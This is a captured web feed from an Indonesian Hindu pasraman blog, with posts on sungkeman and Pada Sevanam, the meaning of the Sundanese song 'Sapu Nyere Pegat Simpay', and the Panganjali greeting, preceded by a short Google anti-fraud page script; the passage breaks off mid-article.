body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xgMioO5fhqfxJUBewwgQ9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768601274305');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pasramanganesha.sch.id/feeds/posts/default/-/Renungan?alt=json-in-script&max-results=3&callback=jQuery111000020359113109098548_1768601271096&_=1768601271097
body_size: 10644
content:
// API callback
jQuery111000020359113109098548_1768601271096({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8148864946747288246"},"updated":{"$t":"2024-12-18T19:27:51.981-08:00"},"category":[{"term":"Renungan"},{"term":"Tahukah Kamu?"},{"term":"Cerita"},{"term":"Kegiatan Pasraman"},{"term":"Upacara"},{"term":"Wacana"},{"term":"Cerita Motivasi"},{"term":"Yoga"},{"term":"Mantra"},{"term":"Kisah Maharshi"},{"term":"Tattwa"},{"term":"Kegiatan Tempek"},{"term":"Asanas"},{"term":"Dewa-Dewi Hindu"},{"term":"Tips"},{"term":"Artikel Yoga"},{"term":"Ida Pedanda Gede Made Gunung"},{"term":"Sesaji"},{"term":"Data Pasraman"},{"term":"Pupuh Macapat"},{"term":"Tetang Pasraman"}],"title":{"type":"text","$t":"Pasraman Ganesha Brahmachari Ashram"},"subtitle":{"type":"html","$t":"Pura Angkasa Amertha Dharma Jati, Komplek Lanud Atang Sendjaja,                                                  Jl. Raya Semplak, Salabenda- Bogor, Jawa Barat."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pasramanganesha.sch.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/-\/Renungan?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/search\/label\/Renungan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/-\/Renungan\/-\/Renungan?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Hindu Family"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04045339410829989643"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbtU0-ySIYyZSiGAzgjbrlpstfScrBl68R8ZwaokfbByxmLFc3IBVAIFkXYQ7bZGES91earaC0BHNPX90e83eo3ELFE6SmH2FCEFonPKhll5yhsCBgwqk5rRs6c825Aw\/s220\/ongkara.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"117"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8148864946747288246.post-7528823178272894706"},"published":{"$t":"2019-03-10T20:58:00.002-07:00"},"updated":{"$t":"2019-03-10T20:58:58.703-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Renungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Upacara"}],"title":{"type":"text","$t":"Padasevanam (sungkeman) Sebagai Perwujudan Rasa Bhakti \u0026 Cinta"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSungkeman adalah sebuah tradisi menjadi ciri khas bagi masyarakat Jawa, dimana acara sungkeman biasanya diadakan untuk melengkapi acara tertentu misalnya acara pernikahan. Arti sungkeman sendiri berasal dari kata sungkem yang bermakna bersimpuh atau duduk berjongkok sambil mencium tangan.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Di Bali ‘sungkeman’ tidak dikenal, tetapi yang ada adalah ‘Nyumbah’, merupakan ritual menyembah orang tua dan leluhur ketika dilaksanakan upacara pernikahan, berdekatan dengan upacara 'mepamit'. Tujuannya untuk memberi penghormatan kepada orang tua sebagai guru rupaka. Maknanya sama dengan ritual Sungkeman.\n\n\nDi Bali Memuja Tuhan dengan Sembah (Kramaning sembah), demikian pula memuja leluhur, orang tua, dan guru.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSungkeman di dalam Veda dikenal dengan istilah ‘Pada Sevanam’ [Pada artinya kaki, sedangkan Sevanam artinya pelayanan]. Dalam Bhagavata Purana, Pada sevanam dijelaskan sebagai bentuk sembah kepada Tuhan dengan bersujud pada kaki padma beliau.\n\n\nPada Sevanam juga berlaku untuk menghormati orang tua dan guru. Dalam kitab suci Bhagavad Gita diberikan penjelasan yang boleh dipuja yaitu Tuhan, guru kerohanian, orang tua (termasuk leluhur serta dewa-dewi), dan Brahmana. Hal ini disebut sebagai pertapaan jasmani.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/4.bp.blogspot.com\/-lVRiA8_6vB0\/XIXXJqz6kqI\/AAAAAAAACDg\/HOI4AEDxUTohd4K2JsqRKTQCYRJuHpo_wCEwYBhgL\/s1600\/53848845_298529814163467_6869198930055341612_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/4.bp.blogspot.com\/-lVRiA8_6vB0\/XIXXJqz6kqI\/AAAAAAAACDg\/HOI4AEDxUTohd4K2JsqRKTQCYRJuHpo_wCEwYBhgL\/s400\/53848845_298529814163467_6869198930055341612_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/4.bp.blogspot.com\/-EVbqD1hmIeM\/XIXXMmQIp_I\/AAAAAAAACDo\/dx2wGLs_ah8J3plbvDVOFXFW9X7QNTo-gCEwYBhgL\/s1600\/52740134_258166515062668_8469828305609030757_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/4.bp.blogspot.com\/-EVbqD1hmIeM\/XIXXMmQIp_I\/AAAAAAAACDo\/dx2wGLs_ah8J3plbvDVOFXFW9X7QNTo-gCEwYBhgL\/s400\/52740134_258166515062668_8469828305609030757_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/4.bp.blogspot.com\/-qD2n4GJCOho\/XIXXMpUKaOI\/AAAAAAAACDk\/ZQS8KatiaFkwPvR7Cdtwm5uKXwTdTkMfQCEwYBhgL\/s1600\/53677157_404065550151969_1399891750289352781_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/4.bp.blogspot.com\/-qD2n4GJCOho\/XIXXMpUKaOI\/AAAAAAAACDk\/ZQS8KatiaFkwPvR7Cdtwm5uKXwTdTkMfQCEwYBhgL\/s400\/53677157_404065550151969_1399891750289352781_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPemujaan kepada orang tua juga dijelaskan dalam kitab Siva purana, diuraikan dalam kisah perlombaan dewa Ganesha dan dewa Kartikeya mengelilingi bumi.\n\n\nSiwa dan Parwati memiliki dua putra, Ganesha dan Kartikeya.\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cu\u003E \u003C\/u\u003E\u003C\/span\u003EDewa Siwa dan Dewi Parwati sangat senang bermain dengan kedua puteranya, Kartikeya dan Ganesha.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuatu\n ketika, Dewa Siwa dan Dewi Parwati memberikan sebuah mangga kepada \nKartikeya dan Ganesha. Mangga itu bukanlah mangga biasa. “Cairan nektar \nkepintaran dan keabadian ada di dalam mangga ini.” Dewa Siwa \nmenjelaskan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTentu saja Kartikeya dan Ganesha sama-sama ingin memakan mangga itu. Namun mereka sama sekali tidak mau berbagi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Baiklah.\n Kalian berdua harus berlomba. Siapa pun yang paling cepat kembali \nsetelah mengelilingi dunia sebanyak tiga kali, dialah yang berhak \nmendapat mangga ini.” Kata Dewa Siwa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKartikeya pun langsung \nmelesat ke langit dengan kendaraannya, seekor burung merak. Selama \nperjalanannya mengelilingi dunia, dia tidak lupa untuk singgah dan \nberdoa di setiap tempat suci yang dijumpainya. Sementara itu, \nGanesha tampak kebingungan. Mana mungkin ia bisa mengelilingi dunia \nsebanyak tiga kali. Lihatlah, perutnya sangat besar dan kendaraannya \nhanyalah sesekor tikus. Tapi kebijaksanaannya telah memberikannya solusi\n yang tepat. Ganesha berjalan mendekati orang tuanya, lalu ia \nmengelilingi mereka sebanyak tiga kali dengan penuh rasa bhakti.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Hey, kenapa kamu belum berangkat? Dan kenapa kamu malah mengelilingi kami?” Tanya Dewa Siwa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Orang\n tuaku adalah penguasa alam semesta dan seluruh jagat raya. Di dalam \nalam semesta adalah dunia. Saya tidak perlu mengelilingi dunia. Sudah \ncukup mengelilingi kalian.\" Jawab Dewa Ganesha. Jawaban Dewa Ganesha membuat Dewa Siwa dan Dewi Parwati sangat bangga. Ganesha pun mendapatkan mangga ajaib itu sebagai hadiah.\n\nMenyadari akan hal ini sebagai mahluk berpikir tentu kita akan berusaha untuk menciptakan kondisi supaya sifat-sifat \u003Ci\u003EDaiwi Sanpad\u003C\/i\u003E yang  lebih\n dominan dalam hidup ini, karena dengan demikian akan mendapatkan \npencerahan, kesuksesan, dan kebahagiaan dalam kehidupan ini,\u003Cspan style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"text-decoration: none;\"\u003EBila kita ingin mendapatkan pencerahan dan kebahagiaan dalam hidup ini salah satu caranya adalah dengan melakukan \u003Cb\u003E\u003Ci\u003EPada Sevanam\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E. Pada Sevanam\u003C\/i\u003E\u003Cb\u003E \u003C\/b\u003Eberasal dari\u003Cb\u003E \u003C\/b\u003Ekata “pada” yang artinya kaki (maksudnya kaki Tuhan) sedangkan \u003Ci\u003Esevanam \u003C\/i\u003Eartinya melayani.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"text-decoration: none;\"\u003EBagi\n orang yang berpikiran sederhana membayangkan wujud Tuhan itu amatlah \nsulit, apalagi kemudian Tuhan seolah-olah dibayangkan jauh dari dirinya \ndan ada jarak, oleh karena itu ungkapan \u003Ci\u003Emaitri devo bhavo\u003C\/i\u003E dan \u003Ci\u003Epitr devo bhavo\u003C\/i\u003E\n (kedua orang tua bapak dan ibu adalah Tuhan di dunia) menjadi sebuah \npilihan untuk melakukan sembah sujud dan bhakti kepada Tuhan.\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003EPada Sevanam\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"text-decoration: none;\"\u003E\n meliputi sikap sujud bhakti yang dilakukan kepada kedua orang tua, \nsebagai bentuk penghormatan dan kasih sayang yang mulya dari si anak. \nLandasan ini amat jelas, dan dapat dilakukan oleh semua orang tanpa \nmemandang asal usulnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"text-decoration: none;\"\u003EJadi yang harus dilakukan berkaitan dengan \u003Ci\u003EPada Sevanam\u003C\/i\u003E adalah menempatkan kedua orang tua pada tempat yang sesungguhnya, yaitu:\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003EPertama,\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"text-decoration: none;\"\u003E kedua orang tua diupayakan duduk dalam sebuah kursi,\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003EKedua\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"text-decoration: none;\"\u003E, dilanjutkan dengan mencuci kedua kakinya dengan bersih,\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003EKetiga\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"text-decoration: none;\"\u003E, mencium kedua kaki disertai permohonan maaf dengan rasa tulus ikhlas dan penuh kesadaran diri yang mendalam.\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan lang=\"FI\" style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan lang=\"FI\" style=\"text-decoration: none;\"\u003EKeempat\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan lang=\"FI\" style=\"text-decoration: none;\"\u003E, kemukakan apa-apa yang menjadi keinginan selama ini.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cspan lang=\"FI\" style=\"text-decoration: none;\"\u003EKeempat inilah yang dapat dilakukan dalam ritual \u003Ci\u003Epada sevanam\u003C\/i\u003E,\n bila ini dilakukan dengan baik dan benar, maka sesungguhnya kita telah \nberbakti dan bersyukur kepada Hyang Widhi Wasa sebagai pemberi Hidup dan\n pemberi anugrah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pasramanganesha.sch.id\/feeds\/7528823178272894706\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2019\/03\/padasevanam-sungkeman-sebagai.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/7528823178272894706"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/7528823178272894706"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2019\/03\/padasevanam-sungkeman-sebagai.html","title":"Padasevanam (sungkeman) Sebagai Perwujudan Rasa Bhakti \u0026 Cinta"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/4.bp.blogspot.com\/-lVRiA8_6vB0\/XIXXJqz6kqI\/AAAAAAAACDg\/HOI4AEDxUTohd4K2JsqRKTQCYRJuHpo_wCEwYBhgL\/s72-c\/53848845_298529814163467_6869198930055341612_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8148864946747288246.post-6409242090408926193"},"published":{"$t":"2018-04-29T18:20:00.001-07:00"},"updated":{"$t":"2018-04-29T18:20:53.284-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Renungan"}],"title":{"type":"text","$t":"Makna lirik lagu Sapu Nyere Pegat Simpay"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nBagi orang sunda lagu\u0026nbsp; tradisional Sapu Nyere Pegat Simpay pasti tidak asing didengar. Lagu ini adalah ciptaan dari Sambas Mangundikarta.\u0026nbsp; Beliau lahir di Bandung tepatnya 21 September 1926. Sebagaimana \nseseorang dalam mencapai tangga kesuksesannya, beliau tidak dengan mudah\n menjalaninya hingga sampai level nasional. Pada tahun 1946 sampai 1952,\n beliau menjadi anak buah Jenderal Dr. Mustopo. Bertempat di Subang Jawa\n Barat, beliau diminta untuk membantu menjadi penyiar Radio Perjuangan \nJawa Barat. Setelah itu, beliau ditugaskan di Madiun dan Blitar Jawa \nTimur.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-6udsHCsns6M\/WuZvXK925aI\/AAAAAAAAB84\/4YKmV0kJMrsq2Ggvobpea41_tZfiqIM7gCLcBGAs\/s1600\/Foto-0906.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/1.bp.blogspot.com\/-6udsHCsns6M\/WuZvXK925aI\/AAAAAAAAB84\/4YKmV0kJMrsq2Ggvobpea41_tZfiqIM7gCLcBGAs\/s640\/Foto-0906.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDalam kegiatan reportasenya, beliau lebih sering ke olah raga \nsepakbola dan badminton. Kejuaran-kejuaraan olah raga tersebut antara \nlain Thomas Cup di Kuala Lumpur (1970), All England (1976, 1977 dan \n1981), Pre World Cup di Singapura 1977 dan Uber Cup di Tokyo (1981).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMenginjak tahun 1982, Sambas tidak hanya melakukan reportase di \nbidang oleh raga, saat itu beliau juga pernah menjadi pembawa acara Dari\n Desa ke Desa. Acara tersebut dapat dibilang sukses karena mampu \nmenyedot banyak perhatian masyarakat terhadap TVRI.\n Perhatian tersebut tidak lain dikarenakan program yang dibawakannya \nbanyak menyangkut aktivitas pedesaan meliputi cocok tanam, beternak dan \naktivitas-aktivitas lain yang dilakukan wong cilik.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nLagu ini memiliki ritme yang mengasikkan dan penuh keceriaan. Untuk lebih lengkapnya Mari kita simak liriknya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRiriungan urang karumpul,\u003Cbr \/\u003E\nMeungpeung deukeut hayu urang sosonoan,\u003Cbr \/\u003E\nMacangkrama bari ngawadul,\u003Cbr \/\u003E\nUrang silih tempas, silih aledan…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoal lila jeung babaturan,\u003Cbr \/\u003E\nHiji wanci anu geus ditangtukeun,\u003Cbr \/\u003E\nBakal pisah bakal pajauh,\u003Cbr \/\u003E\nBakal mopohokeun katineung urang…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nReff :\u003Cbr \/\u003E\nSapu nyere pegat simpay, bakal kasorang, (Paribasa)\u003Cbr \/\u003E\nTakdir ti Gusti Hyang Widi, pasti kalakon…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUrang rek papisah,\u003Cbr \/\u003E\nUrang rek pajauh,\u003Cbr \/\u003E\nMeungpeung deukut,\u003Cbr \/\u003E\nHayu urang sosonoan..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTerjemahan dalam Bahasa indonesia dapat secara bebas saya jelaskan sebagai berikut. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSapu Nyere Pegat Simpay ( Sapu Lidi Yang Putus Ikatannya)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSapu = Sapu\u003Cbr \/\u003E\nNyere = Lidi\u003Cbr \/\u003E\nPegat = Putus\u003Cbr \/\u003E\nSimpay = Simpul \/ Ikatan (Tali)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMendekatlah, ayo kita berkumpul,\u003Cbr \/\u003E\nSelagi masih dekat, mari kita berbagi suka cita,\u003Cbr \/\u003E\nBercengkerama sembari bercerita,\u003Cbr \/\u003E\nKita saling menyapa, duduk bersama dalam kedamaian…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKita tidak akan selalu bersama (wahai sahabat)\u003Cbr \/\u003E\nDi suatu masa yang sudah ditangguhkan,\u003Cbr \/\u003E\nKita akan berpisah, kita akan saling bejauhan,\u003Cbr \/\u003E\nKita akan melupakan kenangan kita selama ini…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nReff :\u003Cbr \/\u003E\nTerurailah simpul ikatan sapu lidi, Akan Terjadi…(Peribahasa)\u003Cbr \/\u003E\nTakdir Sang Hyang Widhi Pemberi Izin, pasti terjadi…\u003Cbr \/\u003E\nKita akan berpisah,\u003Cbr \/\u003E\nKita akan berjauhan,\u003Cbr \/\u003E\nSelagi deket mari ciptakan kerinduan dan suka cita….\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDari makna tersebut secara bebas memberikan pelajaran moral bagi kita untuk senantiasa berkumpul berbagi dalam suka dan duka. Saling bercanda, menyapa dan bercerita satu dengan yang lain. Duduk bersama dalam kedamaian. Dengan begitu kita akan erat bagaikan ikatan sapu lidi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNamun ikatan itu pun akan putus bilamana Sang Hyang Widhi telah mengijinkan. Kita semua tidaklah kekal dan berumur panjang. Oleh karena itulah pada saat ini ketika badan masih sehat mari ciptakan suka cita dan keceriaan. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHatur nuhun.\u003Cbr \/\u003E\nMatur suwun.\u003Cbr \/\u003E\nMatur Suksme\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pasramanganesha.sch.id\/feeds\/6409242090408926193\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2018\/04\/makna-lirik-lagu-sapu-nyere-pegat-simpay.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/6409242090408926193"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/6409242090408926193"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2018\/04\/makna-lirik-lagu-sapu-nyere-pegat-simpay.html","title":"Makna lirik lagu Sapu Nyere Pegat Simpay"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/1.bp.blogspot.com\/-6udsHCsns6M\/WuZvXK925aI\/AAAAAAAAB84\/4YKmV0kJMrsq2Ggvobpea41_tZfiqIM7gCLcBGAs\/s72-c\/Foto-0906.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8148864946747288246.post-1916462922250220996"},"published":{"$t":"2018-01-31T20:39:00.000-08:00"},"updated":{"$t":"2018-01-31T20:46:21.044-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Renungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"Perspektif Spiritual dan Makna Sikap Panganjali "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nKami mendorong Anda untuk membiasakan diri setelah membaca artikel kami mengenai sebuah perspektif spiritual tentang menyampaikan Salam \u003Ci\u003EPanganjali\u003C\/i\u003E atau \u003Ci\u003ENamaskar. \u003C\/i\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"1_Pengantar_mengenai_makna_namaste_atau_namaskar\"\u003E1. Pengantar mengenai makna\u003Ci\u003E Panganjali atau namaskar \u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ENamaskār\u003C\/i\u003E, yang juga dikenal sebagai namastē, adalah bentuk \nsalam yang paling banyak digunakan di India.\u0026nbsp; Sedangkan di Indonesia umat Hindu menyapaikan salam \u003Ci\u003EPanganjali\u003C\/i\u003E dan \u003Ci\u003EParamasanti\u003C\/i\u003E. Ini digunakan \nbaik saat menyapa dan pada saat berpisah. Ketika seseorang menyapa yang \nlain dengan namaskar, sapaan ini disertai dengan sedikit menunduk dengan\n kedua tangan saling menempel, telapak tangan menyentuh dan jari-jari \nmenunjuk ke atas dan diposisikan di depan dada. Seiring dengan ini, kata\n ‘\u003Ci\u003Enamaskar\u003C\/i\u003E‘ atau ‘namaste’ diucapkan kepada orang yang sedang disapa. Posisi tangan tersebut dikenal sebagai \u003Ci\u003ENamaskar Mudra\u003C\/i\u003E. (\u003Ci\u003EMudra\u003C\/i\u003E berarti sikap atau posisi tangan tertentu.)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-439m-8qCiz8\/WnKYruXR5UI\/AAAAAAAABxE\/Yu5Un-1VSI0QZ9PSonTiLvlXD1YQxekHgCLcBGAs\/s1600\/om-swastyastu-21.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"425\" src=\"https:\/\/1.bp.blogspot.com\/-439m-8qCiz8\/WnKYruXR5UI\/AAAAAAAABxE\/Yu5Un-1VSI0QZ9PSonTiLvlXD1YQxekHgCLcBGAs\/s640\/om-swastyastu-21.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMeskipun ini adalah bentuk sapaan tanpa kontak fisik yang populer, \nbegitu juga dengan menunduk ala Jepang serta melambaikan tangan, dasar \nspiritualnya adalah sesuatu yang membedakannya dari sapaan lain yang \ntelah kami teliti. Pada artikel ini, kami 